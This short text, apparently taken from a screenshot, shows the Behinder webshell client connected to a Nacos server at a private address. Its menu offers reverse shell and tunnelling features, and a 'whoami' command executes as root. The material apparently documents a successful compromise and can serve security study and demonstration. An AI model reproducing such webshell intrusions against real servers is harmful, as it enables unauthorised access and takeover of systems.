 http://192.168.70.14:8848/nacos/
URL: http://192.168.70.14:8848/nacos/ 已连接
基本信息 命令执行 虚拟终端 文件管理 内网穿透 反弹shell 数据库管理 自定义代码 平行空间 扩展功能 备忘录 更新信息
/root/nacos/bin/ >whoami
root
/root/nacos/bin/ >
[+]命令执行成功。 冰蝎 v4.0.6 By rebeyond